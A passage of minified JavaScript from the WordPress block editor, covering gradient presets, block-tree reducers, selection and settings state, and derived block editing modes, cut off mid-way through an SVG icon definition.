orange"),gradient:"linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%)",slug:"luminous-vivid-amber-to-luminous-vivid-orange"},{name:(0,T.__)("Luminous vivid orange to vivid red"),gradient:"linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%)",slug:"luminous-vivid-orange-to-vivid-red"},{name:(0,T.__)("Very light gray to cyan bluish gray"),gradient:"linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%)",slug:"very-light-gray-to-cyan-bluish-gray"},{name:(0,T.__)("Cool to warm spectrum"),gradient:"linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%)",slug:"cool-to-warm-spectrum"},{name:(0,T.__)("Blush light purple"),gradient:"linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%)",slug:"blush-light-purple"},{name:(0,T.__)("Blush bordeaux"),gradient:"linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%)",slug:"blush-bordeaux"},{name:(0,T.__)("Luminous dusk"),gradient:"linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%)",slug:"luminous-dusk"},{name:(0,T.__)("Pale ocean"),gradient:"linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%)",slug:"pale-ocean"},{name:(0,T.__)("Electric grass"),gradient:"linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%)",slug:"electric-grass"},{name:(0,T.__)("Midnight"),gradient:"linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%)",slug:"midnight"}],__unstableResolvedAssets:{styles:[],scripts:[]}};function R(e,t,n){return[...e.slice(0,n),...Array.isArray(t)?t:[t],...e.slice(n)]}function A(e,t,n,o=1){const r=[...e];return r.splice(t,o),R(r,e.slice(t,t+o),n)}const N=Symbol("globalStylesDataKey"),L=Symbol("globalStylesLinks"),D=Symbol("selectBlockPatternsKey"),O=Symbol("reusableBlocksSelect"),z=Symbol("sectionRootClientIdKey"),V=Symbol("mediaEditKey"),F=Symbol("essentialFormat"),H=window.wp.privateApis,{lock:U,unlock:G}=(0,H.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/block-editor"),{isContentBlock:$}=G(p.privateApis),W=e=>e;function K(e,t=""){const n=new Map,o=[];return n.set(t,o),e.forEach((e=>{const{clientId:t,innerBlocks:r}=e;o.push(t),K(r,t).forEach(((e,t)=>{n.set(t,e)}))})),n}function Z(e,t=""){const n=[],o=[[t,e]];for(;o.length;){const[e,t]=o.shift();t.forEach((({innerBlocks:t,...r})=>{n.push([r.clientId,e]),t?.length&&o.push([r.clientId,t])}))}return n}function q(e,t=W){const n=[],o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n.push([r.clientId,t(r)])}return n}function Y(e){return q(e,(e=>{const{attributes:t,...n}=e;return n}))}function X(e){return q(e,(e=>e.attributes))}function Q(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&E()(e.clientIds,t.clientIds)&&function(e,t){return E()(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function J(e,t){const n=e.tree,o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n.set(e.clientId,{});for(const t of r)n.set(t.clientId,Object.assign(n.get(t.clientId),{...e.byClientId.get(t.clientId),attributes:e.attributes.get(t.clientId),innerBlocks:t.innerBlocks.map((e=>n.get(e.clientId)))}))}function ee(e,t,n=!1){const o=e.tree,r=new Set([]),i=new Set;for(const o of t){let t=n?o:e.parents.get(o);do{if(e.controlledInnerBlocks[t]){i.add(t);break}r.add(t),t=e.parents.get(t)}while(void 0!==t)}for(const e of r)o.set(e,{...o.get(e)});for(const t of r)o.get(t).innerBlocks=(e.order.get(t)||[]).map((e=>o.get(e)));for(const t of i)o.set("controlled||"+t,{innerBlocks:(e.order.get(t)||[]).map((e=>o.get(e)))})}const te=(0,m.pipe)(g.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=new Map(t.attributes),t.attributes.forEach(((n,r)=>{const{name:i}=t.byClientId.get(r);"core/block"===i&&n.ref===e&&t.attributes.set(r,{...n,ref:o})}))}return e(t,n)}),(e=>(t={},n)=>{const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:new Map,n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":o.tree=new Map(o.tree),J(o,n.blocks),ee(o,n.rootClientId?[n.rootClientId]:[""],!0);break;case"UPDATE_BLOCK":o.tree=new Map(o.tree),o.tree.set(n.clientId,{...o.tree.get(n.clientId),...o.byClientId.get(n.clientId),attributes:o.attributes.get(n.clientId)}),ee(o,[n.clientId],!1);break;case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":o.tree=new Map(o.tree),n.clientIds.forEach((e=>{o.tree.set(e,{...o.tree.get(e),attributes:o.attributes.get(e)})})),ee(o,n.clientIds,!1);break;case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=function(e){const t={},n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t[o.clientId]=!0}return t}(n.blocks);o.tree=new Map(o.tree),n.replacedClientIds.forEach((t=>{o.tree.delete(t),e[t]||o.tree.delete("controlled||"+t)})),J(o,n.blocks),ee(o,n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds){const n=t.parents.get(e);void 0===n||""!==n&&!o.byClientId.get(n)||r.push(n)}ee(o,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds){const n=t.parents.get(r);void 0===n||""!==n&&!o.byClientId.get(n)||e.push(n)}o.tree=new Map(o.tree),n.removedClientIds.forEach((e=>{o.tree.delete(e),o.tree.delete("controlled||"+e)})),ee(o,e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=new Map(o.tree),ee(o,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=new Map(o.tree),ee(o,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=[];o.attributes.forEach(((t,r)=>{"core/block"===o.byClientId.get(r).name&&t.ref===n.updatedId&&e.push(r)})),o.tree=new Map(o.tree),e.forEach((e=>{o.tree.set(e,{...o.byClientId.get(e),attributes:o.attributes.get(e),innerBlocks:o.tree.get(e).innerBlocks})})),ee(o,e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order.get(o[r])||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order.get(o[r])));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order.get(n.rootClientId)&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order.get(n.rootClientId)}));let i=r;if(n.blocks.length){i=e(i,{...n,type:"INSERT_BLOCKS",index:0});const r=new Map(i.order);Object.keys(o).forEach((e=>{t.order.get(e)&&r.set(e,t.order.get(e))})),i.order=r,i.tree=new Map(i.tree),Object.keys(o).forEach((e=>{const n=`controlled||${e}`;t.tree.has(n)&&i.tree.set(n,t.tree.get(n))}))}return i}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:new Map(Y(n.blocks)),attributes:new Map(X(n.blocks)),order:K(n.blocks),parents:new Map(Z(n.blocks)),controlledInnerBlocks:{}};return e.tree=new Map(t?.tree),J(e,n.blocks),e.tree.set("",{innerBlocks:n.blocks.map((t=>e.tree.get(t.clientId)))}),e}return e(t,n)}),(function(e){let t,n,o=!1;return(r,i)=>{let s,l=e(r,i);if("SET_EXPLICIT_PERSISTENT"===i.type&&(n=i.isPersistentChange,s=r.isPersistentChange??!0),void 0!==n)return s=n,s===l.isPersistentChange?l:{...l,isPersistentChange:s};const a="MARK_LAST_CHANGE_AS_PERSISTENT"===i.type||o;return r!==l||a?(l={...l,isPersistentChange:a?!o:!Q(i,t)},t=i,o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,l):(o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,s=r?.isPersistentChange??!0,r.isPersistentChange===s?r:{...l,isPersistentChange:s})}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.has(t.clientId))return e;const{attributes:n,...o}=t.updates;if(0===Object.values(o).length)return e;const r=new Map(e);return r.set(t.clientId,{...e.get(t.clientId),...o}),r}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},attributes(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.get(t.clientId)||!t.updates.attributes)return e;const n=new Map(e);return n.set(t.clientId,{...e.get(t.clientId),...t.updates.attributes}),n}case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e.get(t))))return e;let n=!1;const o=new Map(e);for(const r of t.clientIds){const i=Object.entries(t.options?.uniqueByBlock?t.attributes[r]:t.attributes??{});if(0===i.length)continue;let s=!1;const l=e.get(r),a={};i.forEach((([e,t])=>{l[e]!==t&&(s=!0,a[e]=t)})),n=n||s,s&&o.set(r,{...l,...a})}return n?o:e}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},order(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=K(t.blocks),o=new Map(e);return n.forEach(((e,t)=>{""!==t&&o.set(t,e)})),o.set("",(e.get("")??[]).concat(n[""])),o}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e.get(n)||[],r=K(t.blocks,n),{index:i=o.length}=t,s=new Map(e);return r.forEach(((e,t)=>{s.set(t,e)})),s.set(n,R(o,r.get(n),i)),s}case"MOVE_BLOCKS_TO_POSITION":{const{fromRootClientId:n="",toRootClientId:o="",clientIds:r}=t,{index:i=e.get(o).length}=t;if(n===o){const t=e.get(o).indexOf(r[0]),n=new Map(e);return n.set(o,A(e.get(o),t,i,r.length)),n}const s=new Map(e);return s.set(n,e.get(n)?.filter((e=>!r.includes(e)))??[]),s.set(o,R(e.get(o),r,i)),s}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=e.get(o);if(!i.length||r===i[0])return e;const s=i.indexOf(r),l=new Map(e);return l.set(o,A(i,s,s-1,n.length)),l}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=n[n.length-1],s=e.get(o);if(!s.length||i===s[s.length-1])return e;const l=s.indexOf(r),a=new Map(e);return a.set(o,A(s,l,l+1,n.length)),a}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=K(t.blocks),r=new Map(e);return t.replacedClientIds.forEach((e=>{r.delete(e)})),o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.forEach(((e,t)=>{const i=Object.values(e).reduce(((e,t)=>t===n[0]?[...e,...o.get("")]:(-1===n.indexOf(t)&&e.push(t),e)),[]);r.set(t,i)})),r}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n.forEach(((e,o)=>{const r=e?.filter((e=>!t.removedClientIds.includes(e)))??[];r.length!==e.length&&n.set(o,r)})),n}}return e},parents(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=new Map(e);return Z(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"INSERT_BLOCKS":{const n=new Map(e);return Z(t.blocks,t.rootClientId||"").forEach((([e,t])=>{n.set(e,t)})),n}case"MOVE_BLOCKS_TO_POSITION":{const n=new Map(e);return t.clientIds.forEach((e=>{n.set(e,t.toRootClientId||"")})),n}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Z(t.blocks,e.get(t.clientIds[0])).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},controlledInnerBlocks:(e={},{type:t,clientId:n,hasControlledInnerBlocks:o})=>"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e});function ne(e={},t){switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}const oe=(0,g.combineReducers)({blocks:te,isDragging:function(e=!1,t){switch(t.type){case"START_DRAGGING":return!0;case"STOP_DRAGGING":return!1}return e},isTyping:function(e=!1,t){switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},isBlockInterfaceHidden:function(e=!1,t){switch(t.type){case"HIDE_BLOCK_INTERFACE":return!0;case"SHOW_BLOCK_INTERFACE":return!1}return e},draggedBlocks:function(e=[],t){switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(e={},t){switch(t.type){case"SELECTION_CHANGE":return t.clientId?{selectionStart:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.startOffset},selectionEnd:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.endOffset}}:{selectionStart:t.start||e.selectionStart,selectionEnd:t.end||e.selectionEnd};case"RESET_SELECTION":const{selectionStart:n,selectionEnd:o}=t;return{selectionStart:n,selectionEnd:o};case"MULTI_SELECT":const{start:r,end:i}=t;return r===e.selectionStart?.clientId&&i===e.selectionEnd?.clientId?e:{selectionStart:{clientId:r},selectionEnd:{clientId:i}};case"RESET_BLOCKS":const s=e?.selectionStart?.clientId,l=e?.selectionEnd?.clientId;if(!s&&!l)return e;if(!t.blocks.some((e=>e.clientId===s)))return{selectionStart:{},selectionEnd:{}};if(!t.blocks.some((e=>e.clientId===l)))return{...e,selectionEnd:e.selectionStart}}const n=ne(e.selectionStart,t),o=ne(e.selectionEnd,t);return n===e.selectionStart&&o===e.selectionEnd?e:{selectionStart:n,selectionEnd:o}},isMultiSelecting:function(e=!1,t){switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(e=!0,t){return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(e=null,t){return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(e={},t){if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:(e={},t)=>{switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.clientIds.includes(e))));case"UPDATE_BLOCK_LIST_SETTINGS":{const n="string"==typeof t.clientId?{[t.clientId]:t.settings}:t.clientId;for(const t in n)n[t]?E()(e[t],n[t])&&delete n[t]:e[t]||delete n[t];if(0===Object.keys(n).length)return e;const o={...e,...n};for(const e in n)n[e]||delete o[e];return o}}return e},insertionPoint:function(e=null,t){switch(t.type){case"SET_INSERTION_POINT":return t.value;case"SELECT_BLOCK":return null}return e},insertionCue:function(e=null,t){switch(t.type){case"SHOW_INSERTION_POINT":{const{rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s}=t,l={rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s};return E()(e,l)?e:l}case"HIDE_INSERTION_POINT":return null}return e},template:function(e={isValid:!0},t){return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(e=P,t){if("UPDATE_SETTINGS"===t.type){const n=t.reset?{...P,...t.settings}:{...e,...t.settings};return Object.defineProperty(n,"__unstableIsPreviewMode",{get(){return I()("__unstableIsPreviewMode",{since:"6.8",alternative:"isPreviewMode"}),this.isPreviewMode}}),n}return e},preferences:function(e=M,t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":{const n=t.blocks.reduce(((e,n)=>{const{attributes:o,name:r}=n;let i=r;const s=(0,g.select)(p.store).getActiveBlockVariation(r,o);return s?.name&&(i+="/"+s.name),"core/block"===r&&(i+="/"+o.ref),{...e,[i]:{time:t.time,count:e[i]?e[i].count+1:1}}}),e.insertUsage);return{...e,insertUsage:n}}}return e},lastBlockAttributesChange:function(e=null,t){switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.options?.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return e},lastFocus:function(e=!1,t){return"LAST_FOCUS"===t.type?t.lastFocus:e},expandedBlock:function(e=null,t){switch(t.type){case"SET_BLOCK_EXPANDED_IN_LIST_VIEW":return t.clientId;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(e={},t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":if(!t.blocks.length)return e;const n=t.blocks.map((e=>e.clientId)),o=t.meta?.source;return{clientIds:n,source:o};case"RESET_BLOCKS":return{}}return e},temporarilyEditingAsBlocks:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e},temporarilyEditingFocusModeRevert:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.focusModeToRevert:e},blockVisibility:function(e={},t){return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e},blockEditingModes:function(e=new Map,t){switch(t.type){case"SET_BLOCK_EDITING_MODE":return e.get(t.clientId)===t.mode?e:new Map(e).set(t.clientId,t.mode);case"UNSET_BLOCK_EDITING_MODE":{if(!e.has(t.clientId))return e;const n=new Map(e);return n.delete(t.clientId),n}case"RESET_BLOCKS":return e.has("")?(new Map).set("",e.get("")):e}return e},styleOverrides:function(e=new Map,t){switch(t.type){case"SET_STYLE_OVERRIDE":return new Map(e).set(t.id,t.style);case"DELETE_STYLE_OVERRIDE":{const n=new Map(e);return n.delete(t.id),n}}return e},removalPromptData:function(e=!1,t){switch(t.type){case"DISPLAY_BLOCK_REMOVAL_PROMPT":const{clientIds:e,selectPrevious:n,message:o}=t;return{clientIds:e,selectPrevious:n,message:o};case"CLEAR_BLOCK_REMOVAL_PROMPT":return!1}return e},blockRemovalRules:function(e=!1,t){return"SET_BLOCK_REMOVAL_RULES"===t.type?t.rules:e},openedBlockSettingsMenu:function(e=null,t){return"SET_OPENED_BLOCK_SETTINGS_MENU"===t.type?t?.clientId??null:e},registeredInserterMediaCategories:function(e=[],t){return"REGISTER_INSERTER_MEDIA_CATEGORY"===t.type?[...e,t.category]:e},zoomLevel:function(e=100,t){switch(t.type){case"SET_ZOOM_LEVEL":return t.zoom;case"RESET_ZOOM_LEVEL":return 100}return e},hasBlockSpotlight:function(e,t){switch(t.type){case"TOGGLE_BLOCK_SPOTLIGHT":const{clientId:n,hasBlockSpotlight:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":return t.clientId!==e?null:e;case"SELECTION_CHANGE":return t.start?.clientId!==e||t.end?.clientId!==e?null:e;case"CLEAR_SELECTED_BLOCK":return null}return e}});function re(e,t){if(""===t){const n=e.blocks.tree.get(t);if(!n)return;return{clientId:"",...n}}if(!e.blocks.controlledInnerBlocks[t])return e.blocks.tree.get(t);const n=e.blocks.tree.get(`controlled||${t}`);return{...e.blocks.tree.get(t),innerBlocks:n?.innerBlocks}}function ie(e,t,n){const o=re(e,t);if(o&&(n(o),o?.innerBlocks?.length))for(const t of o?.innerBlocks)ie(e,t.clientId,n)}function se(e,t,n){if(!n.length)return;let o=e.blocks.parents.get(t);for(;void 0!==o;){if(n.includes(o))return o;o=e.blocks.parents.get(o)}}function le(e,t=""){const n=e?.zoomLevel<100||"auto-scaled"===e?.zoomLevel,o=new Map,r=e.settings?.[z],i=e.blocks.order.get(r),s=Array.from(e.blockEditingModes).some((([,e])=>"disabled"===e)),l=[],a=[];Object.keys(e.blocks.controlledInnerBlocks).forEach((t=>{const n=e.blocks.byClientId?.get(t);"core/template-part"===n?.name&&l.push(t),"core/block"===n?.name&&a.push(t)}));const c=[...Object.keys(e.blockListSettings).filter((t=>"contentOnly"===e.blockListSettings[t]?.templateLock)),...window?.__experimentalContentOnlyPatternInsertion?Array.from(e.blocks.attributes.keys()).filter((t=>e.blocks.attributes.get(t)?.metadata?.patternName)):[],...window?.__experimentalContentOnlyPatternInsertion?l:[]];return ie(e,t,(t=>{const{clientId:l,name:u}=t;if(!e.blockEditingModes.has(l)){if(s){let t,n=e.blocks.parents.get(l);for(;void 0!==n&&(e.blockEditingModes.has(n)&&(t=e.blockEditingModes.get(n)),!t);)n=e.blocks.parents.get(n);if("disabled"===t)return void o.set(l,"disabled")}if(n)return l===r||i?.length&&i.includes(l)?void o.set(l,"contentOnly"):void o.set(l,"disabled");if(a.length){if(a.includes(l))return se(e,l,a)?void o.set(l,"disabled"):void 0;const n=se(e,l,a);if(n){if(se(e,n,a))return void o.set(l,"disabled");if(function(e){return e?.attributes?.metadata?.bindings&&Object.keys(e?.attributes?.metadata?.bindings).length}(t))return void o.set(l,"contentOnly");o.set(l,"disabled")}}if(c.length){!!se(e,l,c)&&($(u)?o.set(l,"contentOnly"):o.set(l,"disabled"))}}})),o}function ae({prevState:e,nextState:t,addedBlocks:n,removedClientIds:o}){const r=e.derivedBlockEditingModes;let i;return o?.forEach((t=>{ie(e,t,(e=>{r.has(e.clientId)&&(i||(i=new Map(r)),i.delete(e.clientId))}))})),n?.forEach((e=>{const n=le(t,e.clientId);n.size&&(i=i?new Map([...i?.size?i:[],...n]):new Map([...r?.size?r:[],...n]))})),i}var ce=(0,m.pipe)((function(e){return(t,n)=>{const o=e(t,n);if("SET_EDITOR_MODE"!==n.type&&o===t)return t;switch(n.type){case"REMOVE_BLOCKS":{const e=ae({prevState:t,nextState:o,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_ATTRIBUTES":{const e=[],r=[];for(const i of n?.clientIds){const s=n.options?.uniqueByBlock?n.attributes[i]:n.attributes;if(!s)break;s.metadata?.patternName&&!t.blocks.attributes.get(i)?.metadata?.patternName?e.push(o.blocks.tree.get(i)):s.metadata&&!s.metadata?.patternName&&t.blocks.attributes.get(i)?.metadata?.patternName&&r.push(i)}if(!e?.length&&!r?.length)break;const i=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(i)return{...o,derivedBlockEditingModes:i??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_LIST_SETTINGS":{const e=[],r=[],i="string"==typeof n.clientId?{[n.clientId]:n.settings}:n.clientId;for(const n in i){const i="contentOnly"!==t.blockListSettings[n]?.templateLock&&"contentOnly"===o.blockListSettings[n]?.templateLock,s="contentOnly"===t.blockListSettings[n]?.templateLock&&"contentOnly"!==o.blockListSettings[n]?.templateLock;i?e.push(o.blocks.tree.get(n)):s&&r.push(n)}if(!e.length&&!r.length)break;const s=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(s)return{...o,derivedBlockEditingModes:s??t.derivedBlockEditingModes};break}case"SET_BLOCK_EDITING_MODE":case"UNSET_BLOCK_EDITING_MODE":case"SET_HAS_CONTROLLED_INNER_BLOCKS":{const e=re(o,n.clientId);if(!e)break;const r=ae({prevState:t,nextState:o,removedClientIds:[n.clientId],addedBlocks:[e]});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"REPLACE_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"REPLACE_INNER_BLOCKS":{const e=t.blocks.order.get(n.rootClientId),r=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:e});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"MOVE_BLOCKS_TO_POSITION":{const e=n.clientIds.map((e=>o.blocks.byClientId.get(e))),r=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:n.clientIds});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"UPDATE_SETTINGS":if(t?.settings?.[z]!==o?.settings?.[z])return{...o,derivedBlockEditingModes:le(o)};break;case"RESET_BLOCKS":case"SET_EDITOR_MODE":case"RESET_ZOOM_LEVEL":case"SET_ZOOM_LEVEL":return{...o,derivedBlockEditingModes:le(o)}}return o.derivedBlockEditingModes=t?.derivedBlockEditingModes??new Map,o}}),(function(e){return(t,n)=>{const o=e(t,n);return t?(o.automaticChangeStatus=t.automaticChangeStatus,"MARK_AUTOMATIC_CHANGE"===n.type?{...o,automaticChangeStatus:"pending"}:"MARK_AUTOMATIC_CHANGE_FINAL"===n.type&&"pending"===t.automaticChangeStatus?{...o,automaticChangeStatus:"final"}:o.blocks===t.blocks&&o.selection===t.selection||"final"!==o.automaticChangeStatus&&o.selection!==t.selection?o:{...o,automaticChangeStatus:void 0}):o}}))(oe);const ue=window.wp.primitives;var de=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 